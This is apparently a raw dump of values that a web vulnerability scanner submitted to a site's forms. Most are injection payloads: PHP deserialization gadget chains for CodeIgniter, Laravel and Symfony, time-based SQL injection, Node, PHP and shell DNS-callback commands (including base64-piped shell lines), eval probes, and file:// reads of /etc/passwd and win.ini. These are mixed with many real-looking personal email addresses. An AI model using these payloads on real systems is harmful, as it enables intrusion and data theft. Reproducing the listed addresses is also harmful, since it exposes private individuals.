"a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"fdv22jd55hnu753lgr34grygktucn2c46xtsdydef2el54jcyvfa.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"g34yhwygfjj6ktimcnbiib76m4pmgu7qopeeebsgz5gdxz3df6rq.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:39:\"codeigniter\\cache\\handlers\\redishandler\":1:{s:5:\"redis\";o:45:\"codeigniter\\session\\handlers\\memcachedhandler\":2:{s:7:\"lockkey\";s:9:\"firebasky\";s:9:\"memcached\";o:20:\"faker\\validgenerator\":3:{s:12:\"\u0000*\u0000generator\";o:22:\"faker\\defaultgenerator\":1:{s:10:\"\u0000*\u0000default\";s:67:\"rqv4systgfhh5ufppqq7it4isaiclh7qqipouhgrzrc35ijhksxq.was.nessus.org\";}s:12:\"\u0000*\u0000validator\";s:13:\"gethostbyname\";s:13:\"\u0000*\u0000maxretries\";i:1;}}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";11:\"tenable.was\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"3tepi4ylas5tkvxxhmpbonzjpl4vzikkvezfukiaccseqpr73ubq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"jmffz4g3mb2jvdtp7dd7rbji7btiv67n74227mkwdxw6w4f6vgyq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"k2inuv4waoonnq7ditrvth2dclkzsqyher4l3vdhiazzzr6kt2mq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"kftjzmzusarisedx7bcwz6zswleahzxhsc4lk6kyqgezykgxjooa.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"lxzasv62pmwzxy2zsygdtqqcra4aer4gtqg5gyemzbe6mui4yfzq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:25:\"illuminate\\bus\\dispatcher\":1:{s:16:\"\u0000*\u0000queueresolver\";s:13:\"gethostbyname\";}s:8:\"\u0000*\u0000event\";o:34:\"illuminate\\queue\\callqueuedclosure\":1:{s:13:\"\u0000*\u0000connection\";67:\"s3zip7tjgjyy25nkxxe2k7j3npm3nrq3i6hth6qjxq3vcky5qgvq.was.nessus.org\";}}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:11:\"tenable.was\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:11:\"tenable.was\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"3s2mbg3gjd34gjn5iodplugofaick6kgcqqj4xesxydlsqw26toq.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"3s2mbg3gjd34gjn5iodplugofaick6kgcqqj4xesxydlsqw26toq.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"c2sojhcomrgkvcooumkfsv2seo74d5775kusityu4qo5baum43ja.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"c2sojhcomrgkvcooumkfsv2seo74d5775kusityu4qo5baum43ja.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"flwnogx4nxxwo3xwpppje3xevhlsushilndkmttbl3tme6squ3uq.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"flwnogx4nxxwo3xwpppje3xevhlsushilndkmttbl3tme6squ3uq.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"ureftaaoucqxs7hixylo6snsmldz2zqsavleheihpmz37r2mjukq.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"ureftaaoucqxs7hixylo6snsmldz2zqsavleheihpmz37r2mjukq.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"zvbiqxqwwe6vo5aes36eze7xrougqgrba67xwqmshfujrw5nzlfa.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"zvbiqxqwwe6vo5aes36eze7xrougqgrba67xwqmshfujrw5nzlfa.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:40:\"illuminate\\broadcasting\\pendingbroadcast\":2:{s:9:\"\u0000*\u0000events\";o:28:\"illuminate\\events\\dispatcher\":1:{s:12:\"\u0000*\u0000listeners\";a:1:{s:67:\"zwzkhgtnkcysoukppb2fdcs3xjrhmar2lnqq72rmf4d2c3yytchq.was.nessus.org\";a:1:{i:0;s:13:\"gethostbyname\";}}}s:8:\"\u0000*\u0000event\";s:67:\"zwzkhgtnkcysoukppb2fdcs3xjrhmar2lnqq72rmf4d2c3yytchq.was.nessus.org\";}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:11:\"tenable.was\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"475hvvtksij3nnlihwp6n2oq224umos6bbshteyuh5oi3d4jzm5a.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"5eqyfkz2ayhqjkzs2zvoh7lei6h7mc7wfr7i2i6o3hcfguhmmb7a.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"bwcgcvxhjz6afpk63jhzhxr5l67uk3vf2uykaxwof2ypvnfgfmwq.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"jultx4tkfu4syc52kmetj37kowgzrfyj3hnq2mekiu5j5he7ylfq.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"kwaj4nb5dq5r5lktoidwqq323twslyvdwzessdinplhced5ozazq.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:47:\"symfony\\component\\cache\\adapter\\tagawareadapter\":2:{s:57:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000deferred\";a:1:{i:0;o:33:\"symfony\\component\\cache\\cacheitem\":2:{s:11:\"\u0000*\u0000poolhash\";i:1;s:12:\"\u0000*\u0000inneritem\";s:67:\"t75zzw3jxiwk6vy5zpbbukkfi4nndzrwr4llgx3aue4if3esm2bq.was.nessus.org\";}}s:53:\"\u0000symfony\\component\\cache\\adapter\\tagawareadapter\u0000pool\";o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":2:{s:54:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000poolhash\";i:1;s:58:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000setinneritem\";s:13:\"gethostbyname\";}}i:7;i:7;}", "a:2:{i:7;o:60:\"symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\":7:{s:7:\"\u0000*\u0000data\";a:3:{i:0;a:4:{s:4:\"data\";s:1:\"1\";s:4:\"name\";o:40:\"symfony\\component\\form\\formerroriterator\":2:{s:4:\"form\";n;s:48:\"\u0000symfony\\component\\form\\formerroriterator\u0000errors\";a:1:{i:0;o:40:\"symfony\\component\\form\\formerroriterator\":2:{s:4:\"form\";o:41:\"symfony\\component\\cache\\traits\\redisproxy\":2:{s:48:\"\u0000symfony\\component\\cache\\traits\\redisproxy\u0000redis\";s:11:\"tenable.was_\";s:54:\"\u0000symfony\\component\\cache\\traits\\redisproxy\u0000initializer\";o:39:\"symfony\\component\\console\\helper\\dumper\":1:{s:48:\"\u0000symfony\\component\\console\\helper\\dumper\u0000handler\";a:2:{i:0;o:44:\"symfony\\component\\cache\\adapter\\proxyadapter\":3:{s:61:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000createcacheitem\";s:2:\"dd\";s:55:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000namespace\";s:0:\"\";s:50:\"\u0000symfony\\component\\cache\\adapter\\proxyadapter\u0000pool\";o:43:\"symfony\\component\\cache\\adapter\\nulladapter\":1:{s:60:\"\u0000symfony\\component\\cache\\adapter\\nulladapter\u0000createcacheitem\";s:13:\"gethostbyname\";}}i:1;s:7:\"getitem\";}}}s:48:\"\u0000symfony\\component\\form\\formerroriterator\u0000errors\";a:0:{}}}}s:4:\"file\";s:1:\"3\";s:4:\"line\";s:1:\"4\";}i:1;n;i:2;n;}s:71:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000stopwatch\";n;s:76:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000filelinkformat\";n;s:71:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000datacount\";i:0;s:73:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000iscollected\";b:0;s:73:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000clonescount\";i:0;s:73:\"\u0000symfony\\component\\httpkernel\\datacollector\\dumpdatacollector\u0000clonesindex\";i:0;}i:7;i:7;}", "aamir.zuberi@jax.org", "abcd", "abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "[base64]", "adiilah.m26@gmail.com", "alwyn.ecker@duke.edu", "alwyn.mv.ecker@gmail.com", "and (select 1592 from (select(sleep(2)))qvvmn)", "and (select 1974 from (select(sleep(2)))hpwdx)", "and (select 3317 from (select(sleep(2)))tibhe)", "and (select 4913 from (select(sleep(2)))gycna)", "and (select 5056 from (select(sleep(2)))ehmpt)", "and (select 5875 from (select(sleep(2)))icucv)", "and (select 5988 from (select(sleep(2)))soxfb)", "and (select 6430 from (select(sleep(2)))ifhkd)", "and (select 6599 from (select(sleep(2)))seyut)", "and (select 7564 from (select(sleep(2)))wyzxj)", "and (select 8044 from (select(sleep(2)))rfnxk)", "and (select 8999 from (select(sleep(2)))kutos)", "anna.lamoureux@jax.org", "anna.tyler@jax.org", "b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "belinda.cornes@jax.org", "beth.sundberg@jax.org", "brian.sanderson@jax.org", "c:/windows/win.ini", "c:/winnt/win.ini", "callan.oconnor@jax.org", "celgqr@mynanaimohomes.com", "christine.lin@jax.org", "connie.mahaffey@jax.org", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u00273bc2emaatrpqfbmxsmkjmuvisqc3uv2d2i3lipoeq2mz5qmafvoq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u00273dbtdanxb3szwzuo2w5wa4rj3f5pm5tvnpago3f7zg4qhrmtcksa\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u002776i6xgfoyxzypnkmgvmqi5zaixjan7ipw2urbvu6ct7rpkd57ejq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027bm5c5fjuu6wgbuleeb36acrs2xfm4xo262rk24fwfjncb57zjpdq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027d4465j3cq2xxf3vjrhg2zjr5zg6u3vj62dnereyegozbybyvuaiq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027ecs4apae6fywxt4umgc5e5ivf5e5vp2fvuhcvqiifb3426dibrvq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027jw6yzx3ucjevtd6pdgoo62o5uhwe7ti6vgmmqbov6iog6qklkmwa\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027kibswhqmse4xpc4wnioxspl4f6wwfbwficjqccwfpppxoylcbavq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027psr2hstoeludjfld5uoh2hhwpsprpq5biqvui6va4ixxea5kgmaq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027pvr3ae5ointnredgrixe6mehcrus2wltxoyfrq7ceuovzh2yqhza\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027v2xclj6tvojndrgrf36kupmpx3ra5vvz4al2ffcar7mvelxvgvaa\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027x5u76rljpodugrlxjdj6qnolvvwvowrabui6gl7q7mmsdjfh245a\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "contact.html", "contact.html\u0000.val()", "d92ed011-6808-45c2-ba8b-898a862103df.com", "dan.gatti@jax.org", "dan.skelly@jax.org", "daniel.prows@cchmc.org", "data:wasxsscontext0h5q7i", "data:wasxsscontext1e2x0n", "data:wasxsscontext1j7s8r", "data:wasxsscontext2h2w1x", "data:wasxsscontext4e6u3o", "data:wasxsscontext4w4e5z", "data:wasxsscontext6c6b6b", "data:wasxsscontext7p6g0n", "data:wasxsscontext7s7a1l", "data:wasxsscontext8q5l8m", "data:wasxsscontext8s4q5f", "data:wasxsscontext8w8x0e", "dave.walton@jax.org", "dns_get_record(\u00277afwkjgombb5yj4atrqjcbjwnh7xf7szs7x4sbteeaynsh47gf7q\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u00277azwwkpbkhft4zartmyfvojpxembgdzti43g2dkiyfeab232acma\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u00277bg5yajjkhs4zmmn4d6czd7vq7hkxzcsesnuhb24mcesvfcdrnna\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u00277vaqx2gmhyoxiwdpi4yaw5jlkudy3qyc2jcea2rxkzak5ytpq3nq\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027bccd2kpwaxn2npwhcevgnc65sbnjnhx3cvokhkn2bpecqcxdqxva\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027brfgsox6m2mbqrxpbn6voen4etevcclb7hyohkriqzg62jbxrlbq\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027emd47irovd7shvhwcjiewhh3tdnktz3526z4gzvziogru2mcovca\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027ht56fpwlw2h7tzqiu6fyl73iunbid3du4l5xwaw6lgnsvnzl4jza\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027oavda22ehnchlkuz6afupcupck3dyrybqx5km3btxcjfnn7exloq\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027oc77quc47swbesuhvknd5xv75wgkc47e2rr27fbw52dkvwhypfdq\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027y2tm6zylo7pmm2lplokirot2xrvonzglipyu3xkdmw6o36ylsvxa\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027yscd3ttwm7yrrj2kshxrhonf3xvutbgl2sdtlextli2xcr6jpxoa\u0027.\u0027.was.nessus.org\u0027, dns_a);", "e1cbf94d-07db-42b3-8602-365962976ac6.com", "ebogey@gmail.com", "echo ahdrnxv2axzizgxudjq3chhscxo1nw1zyzvlm2tiz2dqm3eydmhienzlctm2eg41dnphys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo chfxm2pvahu1bgm3egntzji3zxb4zxfrcznmbjjvndzhnm56amq1axr2btvkntrxajzwys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo cmnhamq3bzz4zw81cmlnewc3nwd2ddnwndnpb24zm2n6cnlsn2hhz3vmznhtdxplb3z4ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo cxrjexlzemh1nm1xc2rnnwrsdmxlendnano2emnzcxg1y3l2bwftbxjpyxlrenlhcgjqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo dmhryjnqamr4cmtudhjvaw9rnxbtdgfnn282d2v4zhpxchd5bdn6zw5uy29jendmy3vpcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo dzj4dnj2agtimmj5zjiyctjjbwg3bmt6dgi3ywk0zhbmc2eymjrhn3j6nhy3nwi3ctvmys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo emxuzmjtdgticgzmeg5lbgdsbxlsagzknnvya2y2yzjsbwdtngjpmzrkntvxc2h5dg14cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo m2flb282m3n3axhmb21umjnsywl4nhfjzm5mag16yna3b3jsd25wexjtcno3cnu0agv5cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo n3o1bxr4cwh4awh0d3b4z3nwdwnwzhl0bjjnemkya2fhnnlmdw55nwwzewxjdhu2nnnxcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo ywlzm3nwctdzmjrjzg9uenboewfjbtzzyjv6y3duegnrzhp0zmxmemyynzuynhu0z3rxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo zglid21wehhvdnzwdhp5ztj1n3phbxvjznqzmmp0dwe3njzimmlhzm90cxdun2xxbmr1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo zmu0d3a2zmy1agticzdhaghxyzryn3rhdhf1ymp0d25iz29sexrhbmtqzhplzhkyzmlvcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "emily.swanzey@gmail.com", "eval \"was\" . 19329*49688;", "eval \"was\" . 40437*55322;", "eval \"was\" . 43633*11630;", "eval \"was\" . 43944*26959;", "eval \"was\" . 74681*19447;", "eval \"was\" . 75212*30966;", "eval \"was\" . 80310*53591;", "eval \"was\" . 80486*52242;", "eval \"was\" . 81120*89899;", "eval \"was\" . 85015*59685;", "eval \"was\" . 92332*20075;", "eval \"was\" . 94475*38703;", "eval(compile(\u0027for x in range(1): import time; time.sleep(4)\u0027,\u0027a\u0027,\u0027exec\u0027))", "eval(compile(\u0027for x in range(1): import time; time.sleep(4000/1000)\u0027,\u0027a\u0027,\u0027exec\u0027))", "fabriciobsousa@gmail.com", "file://../../../../../../../../etc/passwd", "file://../../../../../../../../windows\\win.ini", "file://../../web-inf/web.xml", "file://../web-inf/web.xml", "file:///etc/passwd", "file:///proc/self/cwd/../../../../../../../etc/passwd", "file://\\/\\/etc/passwd", "file://c:\\windows\\win.ini", "file://localhost/etc/passwd", "file://web-inf/web.xml", "gajjb3mkc3lzdgvtcneawegaaabwaw5nidyyanozewe3d2r0enfqnnlpbmtkbnlyzxy2dtr6cxv2mmo1cdj3n2t2dgr0zwphm2vvcweud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nidzwd241d201btdhehvlcxdsmzjna2xkyxjwm3rhcjztbwfpewh1zwhjb2nxdxz6ctdzy3eud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nig5hadvtmzdvegv4bzcyzzjmndzwedzxa3oyyzvqenjlcgduahzsdnrncjr5awlsb2k3nheud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nighrcjvznnfnn3bnatdin2rqedu2etvkewm0ymdszhlmahhzdtvhcwplbgz2nxf3nnvzcxeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5niglob3rndww1ztd2enj0bmzhdmpuztv5zhltz2f4egviewtqywh4dw82cgv1b2iybnzqdmeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5niglwyjdmehdhngl5y2nmexhuchrzznlqbdvhy3l4ctnnz3jlc290z2tva3duyzrvbtc2d3eud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nigtlb3hxcjjkamjqempoczj3yxf6egz3n2p3njzqb2jjchpyn2jkcwn0znnjnwvsm2xwcgeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nigzudwm0adryz21kynrrynh2ytzrnwgzm2twy3fobna0n2u3edjxbnlxbtnkdmoyb2lqzweud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nihq2dgnrd3yymzdzaddsb3p5zzjidxzpzgj1adr4z291axp2nw9yewjpcxlnm3zic3hsc3eud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nihqyazmzy2w3ndr3y2vjcmjhbmz1mzrmymx6zme2bxzqc2o0ajzpzjnxnxdsn2y2yxnlzneud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", 